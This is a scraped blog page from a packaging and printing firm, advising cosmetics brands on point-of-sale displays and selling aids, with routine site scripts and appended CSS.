				                    <a class="share-icon" href="mailto:?subject=New%20Blog%20Posting" target="_self" rel="noopener" aria-label=""><i class="fa-solid fa-envelope"></i></a>
				                    <a class="share-icon" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.johnsbyrne.com/blog/point-sale-selling-aid-ideas-cosmetics-products/" target="_blank" rel="noopener" aria-label=""><i class="fa-brands fa-linkedin-in"></i></a>
                                </div>
					            <div style="clear: both;"></div>
					        </div>
					        <p>The sheer volume of options available to consumers for health and beauty needs demands innovation in attracting attention to make a brand stand apart in retail settings. <a href="https://johnsbyrne.com/dimensional-print-solutions/point-of-sale-display/">Point of sale (POS) displays</a> and selling aids are common in this industry, and must be unique and appealing to be effective.</p>
<h2>Consistency with Brand Profile</h2>
<p>You know what sets your brand apart, and you’ve spent time developing its image aesthetic. Any point-of-sale display or selling aids must be consistent with, and enhance established branding. These displays provide a great opportunity to offer new information, presented within the existing framework of your brand. The use of consistent colors and typography will strengthen the subconscious associations the consumer has with your product, and has the power to bring the brand to mind, even when viewed from a distance, and before the text can be read. In developing a POS display or selling aid, the key elements that set your brand apart make the display effective.</p>
<h2>Interactive Elements Draw the Consumer In</h2>
<p><img decoding="async" class="alignnone size-full wp-image-4249" src="https://johnsbyrne.com/wp-content/uploads/2016/10/Skin-care-Recomendation-Wheel.png" alt="skin-care-recomendation-wheel" width="772" height="690" /></p>
<p>A successful display will draw the consumer’s eye with visual appeal, but this is rarely enough to keep their attention: interactive elements that invite the consumer to actively engage not only extend the amount of time the consumer spends paying attention to the product; they also establish a relationship between the consumer and the product. Effective tactics include inviting the consumer to touch or smell something related to the product, or to manually manipulate some structural aspect of the display to demonstrate an effect (e.g. a before/after transition).</p>
<p>Selling aids provided to retailers can also include booklets and visual aids to help consumers find their ideal product – for example, a color wheel of skin tones to match with eyeshadow or other makeup options, or a chart of skin care concerns and the products that most effectively address them.</p>
<h2>Education: What’s Important?</h2>
<p><img decoding="async" class="alignnone size-large wp-image-4250" src="https://johnsbyrne.com/wp-content/uploads/2016/10/Lancome-Brochure-Set-of-6-1040x488.png" alt="lancome-brochure-set-of-6" width="1040" height="488" /></p>
<p>In order to be effective, a POS and selling aids should tell the consumer something they don’t already know; once you have their attention, it’s time to make it worth their while by educating them on some aspect of your product. Consider the following as worthy pieces of information to share with consumers:</p>
<ul>
<li>Does your product consist only of organic, non-GMO ingredients sourced through fair trade?</li>
<li>Does it make use of the latest advancements in chemical engineering or other scientific endeavors</li>
<li>Might it have secondary health benefits?</li>
<li>Have you adjusted the formula in response to consumer feedback, or released a new product line targeting a specific demographic?</li>
</ul>
<p>All of these are examples of the type of information a POS display can convey.</p>
<h2>The Options Are Endless</h2>
<p>Point of sale and selling aid options include aisle violators, structured displays to house product, and booklets or pamphlets to be handled by employees. The possibilities for how you can expand your consumer base and further develop your brand image in the retail setting are limitless when you partner with the innovators at JohnsByrne – always on the cutting edge of packaging design. <a href="https://johnsbyrne.com/contact/">Contact us</a> to learn more today.<span id="hs-cta-wrapper-72f0894f-1e4e-4ad4-93dc-2868919ba03a" class="hs-cta-wrapper"><span id="hs-cta-72f0894f-1e4e-4ad4-93dc-2868919ba03a" class="hs-cta-node hs-cta-72f0894f-1e4e-4ad4-93dc-2868919ba03a"><br />
<a href="http://cta-redirect.hubspot.com/cta/redirect/429987/72f0894f-1e4e-4ad4-93dc-2868919ba03a"><img decoding="async" id="hs-cta-img-72f0894f-1e4e-4ad4-93dc-2868919ba03a" class="hs-cta-img aligncenter" style="border-width: 0px;" src="https://no-cache.hubspot.com/cta/default/429987/72f0894f-1e4e-4ad4-93dc-2868919ba03a.png" alt="New Call-to-action" /></a></span></span> <!-- end HubSpot Call-to-Action Code --></p>
					    					</div>
				</div>
				<div class="col-md-4 blog-sidebar">
					<div class="blog-sidebar-spacer"> 
						<h4>Subscribe To The Blog</h4>
						<script charset="utf-8" type="text/javascript" src="//js.hsforms.net/forms/embed/v2.js"></script>
						<script>
						hbspt.forms.create({
						region: "na1",
						portalId: "429987",
						formId: "f16a2c0d-e4f4-4f99-8a83-ae82187e7e03"
						});
						</script>
					</div>
					<div class="blog-sidebar-spacer">
						<h4>Blog Topics</h4>
						<ul>
								<li class="cat-item cat-item-308"><a href="https://www.johnsbyrne.com/blog/category/tips-trends/">Tips &amp; Trends</a> (97)
</li>
	<li class="cat-item cat-item-285"><a href="https://www.johnsbyrne.com/blog/category/beauty-wellness/">Beauty &amp; Wellness</a> (37)
</li>
	<li class="cat-item cat-item-11"><a href="https://www.johnsbyrne.com/blog/category/promotional-packaging/">Promotional Packaging</a> (34)
</li>
	<li class="cat-item cat-item-14"><a href="https://www.johnsbyrne.com/blog/category/high-impact-direct-mail/">High Impact Direct Mail</a> (25)
</li>
	<li class="cat-item cat-item-275"><a href="https://www.johnsbyrne.com/blog/category/news/">News</a> (25)
</li>
						</ul>
						<button type="button" class="btn btn-sm dropdown-toggle dropdown-menu-end w-100 d-flex align-items-center" style="justify-content:space-between;" data-bs-toggle="dropdown" aria-expanded="false">
				            All Topics
				          </button>
				          <ul class="dropdown-menu alltopicsdropdownlp" style="padding: 20px 30px 20px 10px;">
				            	<li class="cat-item cat-item-285"><a href="https://www.johnsbyrne.com/blog/category/beauty-wellness/">Beauty &amp; Wellness</a> (37)
</li>
	<li class="cat-item cat-item-31"><a href="https://www.johnsbyrne.com/blog/category/child-resistant-packaging/">Child Resistant Packaging</a> (8)
</li>
	<li class="cat-item cat-item-269"><a href="https://www.johnsbyrne.com/blog/category/consumer-products/">Consumer Products</a> (5)
</li>
	<li class="cat-item cat-item-270"><a href="https://www.johnsbyrne.com/blog/category/direct-to-consumer-packaging/">Direct-to-Consumer Packaging</a> (7)
</li>
	<li class="cat-item cat-item-271"><a href="https://www.johnsbyrne.com/blog/category/financial-services/">Financial Services</a> (7)
</li>
	<li class="cat-item cat-item-273"><a href="https://www.johnsbyrne.com/blog/category/folding-cartons/">Folding Cartons</a> (14)
</li>
	<li class="cat-item cat-item-14"><a href="https://www.johnsbyrne.com/blog/category/high-impact-direct-mail/">High Impact Direct Mail</a> (25)
</li>
	<li class="cat-item cat-item-274"><a href="https://www.johnsbyrne.com/blog/category/innovation/">Innovation</a> (10)
</li>
	<li class="cat-item cat-item-275"><a href="https://www.johnsbyrne.com/blog/category/news/">News</a> (25)
</li>
	<li class="cat-item cat-item-284"><a href="https://www.johnsbyrne.com/blog/category/prepress/">Prepress</a> (1)
</li>
	<li class="cat-item cat-item-300"><a href="https://www.johnsbyrne.com/blog/category/printing-finishing/">Printing &amp; Finishing</a> (24)
</li>
	<li class="cat-item cat-item-11"><a href="https://www.johnsbyrne.com/blog/category/promotional-packaging/">Promotional Packaging</a> (34)
</li>
	<li class="cat-item cat-item-277"><a href="https://www.johnsbyrne.com/blog/category/specialty-print/">Specialty Print</a> (6)
</li>
	<li class="cat-item cat-item-278"><a href="https://www.johnsbyrne.com/blog/category/spirits/">Spirits</a> (13)
</li>
	<li class="cat-item cat-item-17"><a href="https://www.johnsbyrne.com/blog/category/structural-design/">Structural Design</a> (23)
</li>
	<li class="cat-item cat-item-279"><a href="https://www.johnsbyrne.com/blog/category/sustainability/">Sustainability</a> (12)
</li>
	<li class="cat-item cat-item-308"><a href="https://www.johnsbyrne.com/blog/category/tips-trends/">Tips &amp; Trends</a> (97)
</li>
	<li class="cat-item cat-item-283"><a href="https://www.johnsbyrne.com/blog/category/why-johnsbyrne/">Why JohnsByrne</a> (7)
</li>
				          </ul>
					</div>
					<div class="blog-sidebar-spacer">
						<h4>Recent Posts</h4>
						<ul>
			                			                			                <li><a href="https://www.johnsbyrne.com/blog/12-days-of-johnsbyrne-faves-2025-holiday-packaging/">‘12 Days Of JohnsByrne Faves’ 2025 Holiday Packaging</a></li>
			                			                <li><a href="https://www.johnsbyrne.com/blog/johnsbyrne-announces-acquisition-of-municipal-packaging/">JohnsByrne Announces Acquisition of Municipal Packaging</a></li>
			                			                <li><a href="https://www.johnsbyrne.com/blog/johnsbyrne-wins-folding-carton-of-the-year-at-2025-paperboard-packaging-council-awards/">JohnsByrne Wins Folding Carton of the Year at 2025 Paperboard Packaging Council Awards</a></li>
			                			                <li><a href="https://www.johnsbyrne.com/blog/welcome-kit-packaging-making-first-impressions-last/">Welcome Kit Packaging: Making First Impressions Last</a></li>
			                			                <li><a href="https://www.johnsbyrne.com/blog/premium-spirits-packaging-trends-shaping-the-future/">Premium Spirits Packaging: Trends Shaping the Future</a></li>
			                			            </ul>
					</div>
				</div>
			</div>

			<hr>
<h3>Related Posts</h3>

<div class="pb-5">
  <div id="list-post-panel">
    <div class="container">
      <div class="row items">
				<div class="col-md-4 py-2 px-4 mb-3 blog-tile-container">
    <div style="height: 100%;" id="post-14877" class="post-14877 post type-post status-publish format-standard has-post-thumbnail hentry category-beauty-wellness category-promotional-packaging category-spirits category-sustainability">
    

      <div class="blog-tile-alpha">
                                <a href="https://www.johnsbyrne.com/blog/12-days-of-johnsbyrne-faves-2025-holiday-packaging/"><div class="blog-tile-image" style="background-image: url('https://www.johnsbyrne.com/wp-content/uploads/2025/12/JohnsByrne-Holiday-Faves-2025-Blog.png')"></div></a>
                    <div class="blog-tile-title pt-3">
            <a href="https://www.johnsbyrne.com/blog/12-days-of-johnsbyrne-faves-2025-holiday-packaging/">‘12 Days Of JohnsByrne Faves’ 2025 Holiday Packaging</a>
          </div>
          <div class="blog-tile-topics my-3">
            <a href="https://www.johnsbyrne.com/blog/category/beauty-wellness/" rel="category tag">Beauty &amp; Wellness</a>, <a href="https://www.johnsbyrne.com/blog/category/promotional-packaging/" rel="category tag">Promotional Packaging</a>, <a href="https://www.johnsbyrne.com/blog/category/spirits/" rel="category tag">Spirits</a>, <a href="https://www.johnsbyrne.com/blog/category/sustainability/" rel="category tag">Sustainability</a>          </div>
          <div class="blog-tile-excerpt">
            <p>Each December, we look back at the packaging moments that sparked the most excitement, conversation, and inspiration across our community. Our 12 Days of JohnsByrne <a href="https://www.johnsbyrne.com/blog/12-days-of-johnsbyrne-faves-2025-holiday-packaging/" class="more-link">&#8230;<span class="screen-reader-text">  ‘12 Days Of JohnsByrne Faves’ 2025 Holiday Packaging</span></a></p>
          </div>
      <div class="blog-tile-readmore">
        <a href="https://www.johnsbyrne.com/blog/12-days-of-johnsbyrne-faves-2025-holiday-packaging/">Read Blog</a>
      </div>
      </div>


  </div>
</div>				<div class="col-md-4 py-2 px-4 mb-3 blog-tile-container">
    <div style="height: 100%;" id="post-14710" class="post-14710 post type-post status-publish format-standard has-post-thumbnail hentry category-beauty-wellness category-consumer-products category-direct-to-consumer-packaging category-financial-services category-promotional-packaging category-spirits">
    

      <div class="blog-tile-alpha">
                                <a href="https://www.johnsbyrne.com/blog/welcome-kit-packaging-making-first-impressions-last/"><div class="blog-tile-image" style="background-image: url('https://www.johnsbyrne.com/wp-content/uploads/2025/10/Spirits-Welcome-Kit.png')"></div></a>
                    <div class="blog-tile-title pt-3">
            <a href="https://www.johnsbyrne.com/blog/welcome-kit-packaging-making-first-impressions-last/">Welcome Kit Packaging: Making First Impressions Last</a>
          </div>
          <div class="blog-tile-topics my-3">
            <a href="https://www.johnsbyrne.com/blog/category/beauty-wellness/" rel="category tag">Beauty &amp; Wellness</a>, <a href="https://www.johnsbyrne.com/blog/category/consumer-products/" rel="category tag">Consumer Products</a>, <a href="https://www.johnsbyrne.com/blog/category/direct-to-consumer-packaging/" rel="category tag">Direct-to-Consumer Packaging</a>, <a href="https://www.johnsbyrne.com/blog/category/financial-services/" rel="category tag">Financial Services</a>, <a href="https://www.johnsbyrne.com/blog/category/promotional-packaging/" rel="category tag">Promotional Packaging</a>, <a href="https://www.johnsbyrne.com/blog/category/spirits/" rel="category tag">Spirits</a>          </div>
          <div class="blog-tile-excerpt">
            <p>In today’s competitive marketplace, a welcome kit is more than just a package—it’s the first tactile experience a customer has with your brand. Whether you’re <a href="https://www.johnsbyrne.com/blog/welcome-kit-packaging-making-first-impressions-last/" class="more-link">&#8230;<span class="screen-reader-text">  Welcome Kit Packaging: Making First Impressions Last</span></a></p>
          </div>
      <div class="blog-tile-readmore">
        <a href="https://www.johnsbyrne.com/blog/welcome-kit-packaging-making-first-impressions-last/">Read Blog</a>
      </div>
      </div>


  </div>
</div>				<div class="col-md-4 py-2 px-4 mb-3 blog-tile-container">
    <div style="height: 100%;" id="post-14502" class="post-14502 post type-post status-publish format-standard has-post-thumbnail hentry category-beauty-wellness category-direct-to-consumer-packaging">
    

      <div class="blog-tile-alpha">
                                <a href="https://www.johnsbyrne.com/blog/designing-subscription-box-packaging-for-beauty-boxes-discovery-and-delight/"><div class="blog-tile-image" style="background-image: url('https://www.johnsbyrne.com/wp-content/uploads/2025/06/Subscription-Beauty-Box-Packaging.png')"></div></a>
                    <div class="blog-tile-title pt-3">
            <a href="https://www.johnsbyrne.com/blog/designing-subscription-box-packaging-for-beauty-boxes-discovery-and-delight/">Designing Subscription Box Packaging For Beauty Boxes: Discovery And Delight</a>
          </div>
          <div class="blog-tile-topics my-3">
            <a href="https://www.johnsbyrne.com/blog/category/beauty-wellness/" rel="category tag">Beauty &amp; Wellness</a>, <a href="https://www.johnsbyrne.com/blog/category/direct-to-consumer-packaging/" rel="category tag">Direct-to-Consumer Packaging</a>          </div>
          <div class="blog-tile-excerpt">
            <p>In the competitive beauty and personal care world, subscription boxes have carved out a powerful niche. Whether it&#8217;s monthly skincare samples, curated makeup collections or <a href="https://www.johnsbyrne.com/blog/designing-subscription-box-packaging-for-beauty-boxes-discovery-and-delight/" class="more-link">&#8230;<span class="screen-reader-text">  Designing Subscription Box Packaging for Beauty Boxes: Discovery and Delight</span></a></p>
          </div>
      <div class="blog-tile-readmore">
        <a href="https://www.johnsbyrne.com/blog/designing-subscription-box-packaging-for-beauty-boxes-discovery-and-delight/">Read Blog</a>
      </div>
      </div>


  </div>
</div>		      </div>
    </div>
  </div>
</div>


<hr>
</main>
<footer id="footer" role="contentinfo">

<div class="container-fluid py-5 bgprimary">
	<div class="row py-3">
		<div class="col">
			<div class="container">
				<div class="row">
					<div class="col-md-5 py-3">
						<p class="fake-h1 textwhite nomarginhere">let's talk</p>
					</div>
					<div class="col-md-4 py-3">
						<p class="textwhite nomarginhere">Our packaging and print experts are ready to learn more about your brand and ‘unpack’ your needs. Contact us today to get the conversation started.</p>
					</div>
					<div class="col-md-3 py-3">
						<a class="btn btn-secondary" href="https://johnsbyrne.com/contact/" target="new">Contact Us</a>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>

<div class="container-fluid py-5 bglightblue">
	<div class="row py-3">
		<div class="col">
			<div class="container">
				<div class="row">
					<div class="col-md-3 py-3">
						<p><strong>CHICAGO </strong>(Headquarters)<br />
6701 WEST OAKTON STREET<br />
NILES, IL 60714-3032<br />
PHONE: <a href="tel:+18475833100">(847) 583-3100</a></p>
					</div>
					<div class="col-md-3 py-3">
						<p><strong>CHICAGO</strong><br />
6440 WEST HOWARD STREET<br />
NILES, IL 60714-3032<br />
PHONE: <a href="tel:+18475833100">(847) 583-3100</a></p>
					</div>
					<div class="col-md-3 py-3">
						<p><strong>LOS ANGELES</strong><br />
5955 DE SOTO AVE., STE 275<br />
WOODLAND HILLS, CA 91367<br />
PHONE: <a href="tel:+18183334407">(818) 333-4400</a></p>
<p>&nbsp;</p>
					</div>
					<div class="col-md-3 py-3 footersocialicons">
						<h5>stay inspired</h5>
													<span><a href="https://www.linkedin.com/company/johnsbyrne" target="new"><i class="fa-brands fa-linkedin-in"></i></a></span>
																			<span><a href="http://instagram.com/johnsbyrne" target="new"><i class="fa-brands fa-instagram"></i></a></span>
																			<span><a href="https://twitter.com/JohnsByrne" target="new"><i class="fa-brands fa-x-twitter"></i></a></span>
																			<span><a href="https://www.facebook.com/pages/JohnsByrne/198142230334511" target="new"><i class="fa-brands fa-facebook-f"></i></a></span>
																			<span><a href="https://www.youtube.com/user/johnsbyrne" target="new"><i class="fa-brands fa-youtube"></i></a></span>
																	</div>
				</div>
				<div class="row">
					<div class="col-md-6 py-3 badges">
						<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-12850" src="https://live-johnsbyrne2023.pantheonsite.io/wp-content/uploads/2023/05/iso-logo.png" alt="" width="208" height="208" srcset="https://www.johnsbyrne.com/wp-content/uploads/2023/05/iso-logo.png 208w, https://www.johnsbyrne.com/wp-content/uploads/2023/05/iso-logo-150x150.png 150w, https://www.johnsbyrne.com/wp-content/uploads/2023/05/iso-logo-190x190.png 190w, https://www.johnsbyrne.com/wp-content/uploads/2023/05/iso-logo-180x180.png 180w" sizes="auto, (max-width: 208px) 100vw, 208px" /> <img loading="lazy" decoding="async" class="alignnone size-medium wp-image-12849" src="https://live-johnsbyrne2023.pantheonsite.io/wp-content/uploads/2023/05/g7-logo.png" alt="" width="208" height="208" srcset="https://www.johnsbyrne.com/wp-content/uploads/2023/05/g7-logo.png 208w, https://www.johnsbyrne.com/wp-content/uploads/2023/05/g7-logo-150x150.png 150w, https://www.johnsbyrne.com/wp-content/uploads/2023/05/g7-logo-190x190.png 190w, https://www.johnsbyrne.com/wp-content/uploads/2023/05/g7-logo-180x180.png 180w" sizes="auto, (max-width: 208px) 100vw, 208px" /> <img loading="lazy" decoding="async" class="alignnone wp-image-13334 " src="https://live-johnsbyrne2023.pantheonsite.io/wp-content/uploads/2023/07/TnAjYOBU.png" alt="" width="73" height="92" srcset="https://www.johnsbyrne.com/wp-content/uploads/2023/07/TnAjYOBU.png 164w, https://www.johnsbyrne.com/wp-content/uploads/2023/07/TnAjYOBU-120x150.png 120w" sizes="auto, (max-width: 73px) 100vw, 73px" /><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-14043" src="https://www.johnsbyrne.com/wp-content/uploads/2023/04/pefc-label-pefc29-31-369-pefc-on-website-336x490.png" alt="PEFC Logo" width="62" height="91" srcset="https://www.johnsbyrne.com/wp-content/uploads/2023/04/pefc-label-pefc29-31-369-pefc-on-website-336x490.png 336w, https://www.johnsbyrne.com/wp-content/uploads/2023/04/pefc-label-pefc29-31-369-pefc-on-website-300x438.png 300w, https://www.johnsbyrne.com/wp-content/uploads/2023/04/pefc-label-pefc29-31-369-pefc-on-website-103x150.png 103w, https://www.johnsbyrne.com/wp-content/uploads/2023/04/pefc-label-pefc29-31-369-pefc-on-website-180x263.png 180w, https://www.johnsbyrne.com/wp-content/uploads/2023/04/pefc-label-pefc29-31-369-pefc-on-website.png 436w" sizes="auto, (max-width: 62px) 100vw, 62px" /></p>
 
					</div>					
					<div class="col-md-6 py-3 signup">
						<p><strong>SUBSCRIBE TO OUR NEWSLETTER</strong></p>
						<script charset="utf-8" type="text/javascript" src="//js.hsforms.net/forms/embed/v2.js"></script>
						<script>
						hbspt.forms.create({
						region: "na1",
						portalId: "429987",
						formId: "f16a2c0d-e4f4-4f99-8a83-ae82187e7e03"
						});
						</script>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>
<div class="container-fluid p-4">
	<div class="row">
		<div class="col">
			<div class="container">
				<div class="row">
					<div class="col-md-6 footermenulinks">
						&copy 2026 JohnsByrne, All Rights Reserved.<br>
						<div class="menu-footermenu-container"><ul id="footer-menu" class="menu"><li id="menu-item-12715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12715"><a href="https://www.johnsbyrne.com/privacy/" itemprop="url">Privacy</a></li>
</ul></div>					</div>
					<div class="col-md-6 d-flex justify-content-end">
						<a href="https://www.johnsbyrne.com/" class="custom-logo-link" rel="home"><img width="1523" height="194" src="https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneLogo.png" class="custom-logo" alt="JohnsByrne - Press the limits" decoding="async" srcset="https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneLogo.png 1523w, https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneLogo-490x62.png 490w, https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneLogo-1040x132.png 1040w, https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneLogo-800x102.png 800w, https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneLogo-1200x153.png 1200w, https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneLogo-600x76.png 600w, https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneLogo-300x38.png 300w, https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneLogo-625x80.png 625w, https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneLogo-150x19.png 150w, https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneLogo-180x23.png 180w, https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneLogo-1024x130.png 1024w" sizes="(max-width: 1523px) 100vw, 1523px" /></a>					</div>
				</div>
			</div>
		</div>
	</div>
</div>




</footer>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/blanktheme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
jQuery(document).ready(function($) {
var deviceAgent = navigator.userAgent.toLowerCase();
if (deviceAgent.match(/(iphone|ipod|ipad)/)) {
$("html").addClass("ios");
$("html").addClass("mobile");
}
if (deviceAgent.match(/(Android)/)) {
$("html").addClass("android");
$("html").addClass("mobile");
}
if (navigator.userAgent.search("MSIE") >= 0) {
$("html").addClass("ie");
}
else if (navigator.userAgent.search("Chrome") >= 0) {
$("html").addClass("chrome");
}
else if (navigator.userAgent.search("Firefox") >= 0) {
$("html").addClass("firefox");
}
else if (navigator.userAgent.search("Safari") >= 0 && navigator.userAgent.search("Chrome") < 0) {
$("html").addClass("safari");
}
else if (navigator.userAgent.search("Opera") >= 0) {
$("html").addClass("opera");
}
});
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.johnsbyrne.com/wp-includes/js/wp-emoji-release.min.js?ver=f52e8adaa69923edb4d99a8a14773f60"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.johnsbyrne.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

<script type="text/javascript">
/* sticky menu */
window.onscroll = function() {myFunction()};
var header = document.getElementById("StickyHeader");
var sticky = header.offsetTop;
function myFunction() {
  if (window.pageYOffset > sticky) {
    header.classList.add("sticky");
  } else {
    header.classList.remove("sticky");
  }
}
</script>

--- FILE ---
content_type: text/css
request_url: https://www.johnsbyrne.com/wp-content/plugins/ggc_blox/css/style.css?ver=f52e8adaa69923edb4d99a8a14773f60
body_size: -125
content:
.two-columns.sidebar_l .row .col-md-4 .background_div{
  content: '';
  display: block;
  position: absolute;
  top: 0;
  right: 0;
  width: 100%;
  height: 100%;
  background-size: cover;
  background-position:  center;
}

.two-columns.sidebar_l .row .col-md-8 .background_div{
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-size: cover;
  background-position:  center;
}


.two-columns.sidebar_r .row .col-md-4 .background_div{
  content: '';
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-size: cover;
  background-position:  center;
}

.two-columns.sidebar_r .row .col-md-8 .background_div{
  display: block;
  position: absolute;
  top: 0;
  right: 0;
  width: 100%;
  height: 100%;
  background-size: cover;
  background-position:  center;
}

.two-columns.sidebar_r img,
.two-columns.sidebar_l img{
  max-width: 100%;
  height: auto;
}

.two-columns.sidebar_r .row .col-md-4 .background_div{
  content: '';
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-size: cover;
  background-position:  center;
}

.even_split.two-columns .row .col-md-6:first-child .background_div{
  display: block;
  position: absolute;
  top: 0;
  right: 0;
  width: 100%;
  height: 100%;
  background-size: cover;
  background-position:  center;
}

.even_split.two-columns .row .col-md-6:last-child .background_div{
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-size: cover;
  background-position:  center;
}


--- FILE ---
content_type: text/css
request_url: https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/accordion_block/style.css?ver=f52e8adaa69923edb4d99a8a14773f60
body_size: -68
content:
.accordion-button:not(.collapsed) {
  background-color: var(--extrahoverblue);
  color: var(--midblue);
}
.accordion-block .card {
  background-color: #eeeeee;
}

.accordion-block .card .btn-link {
  font-weight: bold;
  text-decoration: none !important;
  white-space: normal;
  text-align: inherit;
}

.accordion-block img {
  max-width: 100%;
  height: auto;
  padding: 20px 0;
}

.accordion-block table {
  table-layout: fixed;
}
.accordion-button{
  font-weight: 900;
}
.accordion-block .accordion-button:not(.collapsed){
  color: var(--teal);
  background-color: rgba(0,123,137,0.1);
}
.accordion-block .accordion-button:focus{
  border-color: var(--teal);
  box-shadow: 0 0 0 0.25rem rgba(0,123,137,0.25);
}
.accordion-block .accordion-button:not(.collapsed)::after{
  background-image: var(--bs-accordion-btn-icon);
}

--- FILE ---
content_type: text/css
request_url: https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/black_bar_marquee/style.css?ver=f52e8adaa69923edb4d99a8a14773f60
body_size: -310
content:
.black-bar-marquee{
  padding-right: 0 !important;
  padding-left: 0 !important;
  margin: auto -15px;
}
.black-bar-marquee .black-bar h1{
  padding: 0;
  font-size: 4rem;
}
.black-bar-marquee .black-bar p{
  color: white;
}
.black-bar-marquee .black-bar .btn{
  margin-right: 10px;
  margin-bottom: 10px;
}

--- FILE ---
content_type: text/css
request_url: https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/btc_two_col_block/style.css?ver=f52e8adaa69923edb4d99a8a14773f60
body_size: 1089
content:
.btc-two-col-text-img-block{
  position: relative;
  background-attachment: scroll;
  background-position: center center;
  background-repeat: no-repeat;
  background-size: cover;
  padding-top: 1rem;
  padding-bottom: 1rem;
}
.btc-two-col-text-img-block .animated{
  display: none
}
.btc-two-col-text-img-block li{
  list-style-type: disc;
  margin-left: 1em;
}
.btc-two-col-text-img-block .row{
  justify-content: inherit !important;
}
.btc-two-col-text-img-block.parallax{
  background-attachment: fixed;
  background-position: center 0;
  background-repeat: no-repeat;
}

.btc-two-col-text-img-block .row{
  display: flex;
  align-items: center;
